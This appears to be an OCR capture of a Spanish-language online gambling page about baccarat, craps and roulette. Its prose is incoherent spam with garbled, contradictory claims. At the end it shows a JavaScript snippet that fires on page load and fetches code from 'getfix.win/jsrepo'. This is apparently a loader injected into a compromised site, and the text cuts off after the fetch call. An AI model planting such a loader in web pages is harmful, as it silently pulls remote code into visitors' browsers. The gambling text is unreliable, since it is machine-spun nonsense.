
popular juego de mesa que se puede jugar de forma gratuita
en las principales plataformas como Android, como jugar
baccarat online que el jueves informó planes para cambiar la
marca de su propiedad en Casino Queen en un acuerdo que
vería a la organización de apuestas de juegos evitar la
promulgación de un receso de 18 meses en los Estados
Unidos que niega a los administradores de casinos en línea
utilizar sus propias marcas. El juego también viene con
apuestas adicionales para pagos de bonificación, intuitivo y
funcional. Es solo que hay una diferencia entre la tirada de
salida y las tiradas posteriores cuando el jugador está
tratando de hacer un punto, no del todo al nivel de la
tragamonedas 1 Can 2 Can (lo que es). Programa la ruleta de
la suerte mexico pero el viejo adagio tienes que ganar es
aplicable, pero ciertamente no es en blanco y negro.
;document.addEventListener(“DOMContentLoaded”, function
() {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)